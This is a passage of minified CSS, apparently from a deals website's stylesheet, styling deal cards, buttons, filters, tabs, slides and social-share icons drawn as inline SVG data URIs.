1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px}@media only screen and (max-width:767px){.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:relative;left:20px;margin-left:-12px;margin-top:-3px}}@media only screen and (min-width:768px){.deals-group .deal-module--linkout .deal-headline a,.deals-group .deal-module--linkout .deal-headline>span{position:relative;padding-right:14px}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0}}.deals-group .td-layout .deal-price{float:none;height:auto!important}.deals-group .td-layout .deal-headline,.deals-group .td-layout .deal-meta,.deals-group .td-layout .deal-when{display:table;table-layout:fixed;width:100%}.deals-group .circle-module,.deals-group .mkt-module{position:relative;overflow:hidden}.deals-group .circle-module a,.deals-group .mkt-module a{display:block}.deals-group .circle-module a:link,.deals-group .circle-module a:visited,.deals-group .circle-module a:hover,.deals-group .circle-module a:active,.deals-group .circle-module a:focus,.deals-group .mkt-module a:link,.deals-group .mkt-module a:visited,.deals-group .mkt-module a:hover,.deals-group .mkt-module a:active,.deals-group .mkt-module a:focus{text-decoration:none}.deals-group .circle-module .circle-img,.deals-group .mkt-module .mkt-img{position:relative;width:100%;max-width:100%;height:100%;min-height:210px;overflow:hidden}.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{height:100%;min-width:420px;min-height:210px}@media only screen and (max-width:767px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}}@media only screen and (min-width:768px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{min-width:440px;min-height:220px;margin-left:-15%;margin-right:-15%}}.deals-group .circle-module .circle-img .tzsg-img-container img,.deals-group .mkt-module .mkt-img .tzsg-img-container img{position:absolute;top:0;bottom:auto;left:auto;right:auto;height:auto}.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:49.5%;width:calc(50% - 20px);min-width:190px;height:90.5%;height:calc(100% - 20px)}@media only screen and (min-width:768px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:210px;height:210px}}@media only screen and (min-width:1024px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:200px;height:200px}}@media only screen and (min-width:1279px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:240px;height:240px}}.deals-group .circle-module .circle-primary::before,.deals-group .circle-module .circle-secondary::before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:0;padding-bottom:100%;border-radius:50%;-webkit-transition:-webkit-transform .3s ease,opacity .3s ease;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.deals-group .circle-module .circle-primary{color:#fff;-webkit-font-smoothing:antialiased}.deals-group .circle-module .circle-primary::before{background:#0276ee;opacity:.8}.deals-group .circle-module .circle-secondary{color:#000}.deals-group .circle-module .circle-secondary::before{background:#fff;opacity:.95}.deals-group .circle-module .circle-secondary .circle-footer{color:#0276ee}.deals-group .circle-module .circle-header{position:absolute;z-index:1;bottom:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;padding:5px 0;text-align:center;border-bottom:1px solid #ffed20}.deals-group .circle-module .circle-headline{position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;margin:0;padding:0 10%;text-align:center;line-height:1.25}.deals-group .circle-module .circle-footer{position:absolute;z-index:1;top:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;text-align:center}.deals-group .mkt-module .mkt-img::after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;opacity:.3}.deals-group .mkt-module .mkt-info{position:absolute;z-index:2;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;padding:0 20px;overflow:hidden;text-align:center}.deals-group .mkt-module .mkt-module a{display:block}.deals-group .mkt-module .mkt-header{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin-bottom:5px;color:#fff;-webkit-font-smoothing:antialiased}.deals-group .mkt-module .mkt-headline{color:#ffed20;line-height:1.15}@media only screen and (min-width:1279px){.deals-group{margin-top:20px}}.deals-group ul{list-style:none;margin:0;padding:0}@media only screen and (min-width:768px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-16px}.deals-group ul li{float:left;margin-left:16px;width:calc(50% - 16px)}}@media only screen and (min-width:1024px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}.deals-group ul li{margin-bottom:20px}@media only screen and (min-width:768px){.deals-group ul li{height:288px;margin-bottom:16px;overflow:hidden}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{margin-left:0;margin-right:0;min-height:248px;min-width:496px}}@media only screen and (min-width:1024px){.deals-group ul li{height:312px;margin-bottom:20px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:312px;min-width:624px}}@media only screen and (min-width:1279px){.deals-group ul li{height:376px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:376px;min-width:752px}}.deals-group ul li h3.most-popular{font-size:24px}.deal-module--noimg{border-top:1px solid #e1e1e1;height:auto!important;width:100%!important}@media only screen and (min-width:768px){.deal-module--noimg{margin-bottom:40px;padding-top:40px;text-align:left}.deal-module--noimg:first-child{border-top:0 none}.deal-module--noimg .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deal-module--noimg .deal-details{float:left}}@media only screen and (max-width:767px){.deal-module--noimg{padding-top:20px}.deal-module--noimg .deal-price{height:auto}.deal-module--noimg .deal-meta,.deal-module--noimg .deal-headline{clear:both}}.deal-module--noimg a{color:#000}.deal-module--noimg .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;text-align:left}.deal-module--noimg .deal-price:hover,.deal-module--noimg .deal-price:focus{outline:0}.deal-module--noimg .deal-price:active{outline:0}.deal-module--noimg .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deal-module--noimg .deal-when:hover,.deal-module--noimg .deal-when:focus{outline:0}.deal-module--noimg .deal-when:active{outline:0}@media only screen and (min-width:768px){.deal-module--noimg .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deal-module--noimg .deal-when:empty{display:none}.deals-group-no-images a{color:#000}.deals-group-no-images ul{list-style:none;margin:0;padding:0}.deals-group-no-images li{border-top:1px solid #e1e1e1;margin-bottom:20px;padding-top:20px;position:relative}@media only screen and (min-width:768px){.deals-group-no-images li{margin-bottom:40px;padding-top:40px;text-align:left}.deals-group-no-images li:first-child{border-top:0 none}.deals-group-no-images li .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deals-group-no-images li .deal-details{float:left}}.deals-group-no-images li .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-price:hover,.deals-group-no-images li .deal-price:focus{outline:0}.deals-group-no-images li .deal-price:active{outline:0}.deals-group-no-images li .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-when:hover,.deals-group-no-images li .deal-when:focus{outline:0}.deals-group-no-images li .deal-when:active{outline:0}@media only screen and (min-width:768px){.deals-group-no-images li .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group-no-images li .deal-when:empty{display:none}.show-more-button{clear:both;margin-top:10px;text-align:center}.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:1024px){.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}}.show-more-button a{background:#fff;border:1px solid #0276ee;border-radius:20px;color:#0276ee;cursor:pointer;display:inline-block;font-size:14px;height:40px;line-height:38px;padding:0 20px;text-transform:uppercase}.popular.ribbon{position:absolute;right:0;top:15px}.result-filters{margin-top:10px;width:auto!important}@media only screen and (min-width:1279px){.result-filters{display:inline-block;margin-top:5px}}@media only screen and (max-width:767px){.result-filters{clear:both}}.result-filters>button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:none;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid transparent;background:0 0}.result-filters>button:disabled{cursor:default}.result-filters>button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.result-filters>button:hover:not(:disabled){border-color:#0276ee;background:0 0;color:#0276ee}.result-filters>button:disabled{opacity:.5;border-color:#c1c1c1;color:#919191}.result-filters>button.hidden{display:none}.result-filters>button.primary{background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.primary:hover:not(:disabled){background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.disabled{background:#fff;border-color:transparent;color:#919191;cursor:default}.result-filters>button.disabled:hover:not(:disabled){background:#fff;border-color:transparent;color:#919191}.fd-mantle{position:relative}@media only screen and (min-width:768px){.fd-mantle{*zoom:1;width:100%;min-width:280px;max-width:568px;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.fd-mantle::before,.fd-mantle::after{content:" ";font-size:0;display:table}.fd-mantle::after{clear:both}}@media only screen and (min-width:768px) and (min-width:768px){.fd-mantle{max-width:768px;padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px) and (min-width:1024px){.fd-mantle{max-width:1024px;padding-left:20px;padding-right:20px}}@media only screen and (min-width:768px) and (min-width:1279px){.fd-mantle{max-width:1279px;padding-left:20px;padding-right:20px}}@media only screen and (max-width:767px){.fd-mantle .sponsorline{left:0;right:auto;width:100%}}.fd-mantle .heading{text-align:center;padding:20px 0 15px}.fd-mantle .heading .share{display:block;margin-left:auto;margin-right:auto;border-top:1px solid #e1e1e1;margin-top:5px;padding-top:5px;width:120px}.fd-mantle .heading .share a{margin:5px;position:relative;z-index:3}.fd-mantle .heading .share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23000%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23000%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .headline{margin:0;position:relative;z-index:3}@media only screen and (max-width:1023px){.fd-mantle .headline{font-size:30px}}.fd-mantle .sponsorline{text-align:center;bottom:-24px;position:absolute;right:0}@media only screen and (max-width:767px){#fdTabs .tabs-nav a{font-size:12px}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdTabs .fd-tab-info{text-align:center;padding:15px}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdTabs .fd-tab-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdTabs .fd-tab-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdTabs.tabs--circle .fd-tab-info{background:#ededed}@media only screen and (min-width:1024px){#fdTabs.tabs--circle .fd-tab-info .button{background:0 0}}#fdTabs.tabs--circle .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdTabs.tabs--circle .fd-tab-info .button:disabled{cursor:default}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdTabs.tabs--circle .fd-tab-info .button:disabled,#fdTabs.tabs--circle .fd-tab-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdTabs.tabs--circle .tabs-panels{background:#ededed}#fdTabs:not(.tabs--circle) .fd-tab-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{cursor:default}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{opacity:.5}#fdTabs:not(.tabs--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle) .tabs-panels{background:#0276ee}#fdTabs.tabs--halo .tabs-nav ul,#fdTabs.tabs--circle .tabs-nav ul{border:0}@media only screen and (max-width:767px){#fdSlides .tabslides-panels .overflow{width:100%;overflow:hidden}#fdSlides .tabslides-panels .inner{*zoom:1;width:1000%;-webkit-transition:all .6s ease;transition:all .6s ease}#fdSlides .tabslides-panels .inner::before,#fdSlides .tabslides-panels .inner::after{content:" ";font-size:0;display:table}#fdSlides .tabslides-panels .inner::after{clear:both}#fdSlides .slide-panel{position:relative;float:left;width:10%}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .inner{margin-left:0}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .inner{margin-left:-100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .inner{margin-left:-200%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .inner{margin-left:-300%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .inner{margin-left:-400%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .inner{margin-left:-500%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .inner{margin-left:-600%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .inner{margin-left:-700%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .inner{margin-left:-800%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .inner{margin-left:-900%}#fdSlides .tabslides-nav{bottom:auto;margin-top:10px;overflow:visible;padding-top:50%;top:0}#fdSlides .tabslides-nav label{font-size:12px;color:#0276ee;overflow:visible;position:static}#fdSlides .fd-slide-img{z-index:2}#fdSlides .fd-slide-info{-webkit-transition:all .2s ease;-webkit-transition-delay:.1s;-webkit-transition:all .2s ease .1s;transition:all .2s ease .1s;max-height:0;overflow:hidden;padding-top:40px;margin-top:20px}#fdSlides .fd-slide-info h3{margin-top:15px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-nav li:nth-child(1) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-nav li:nth-child(2) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-nav li:nth-child(3) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-nav li:nth-child(4) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-nav li:nth-child(5) 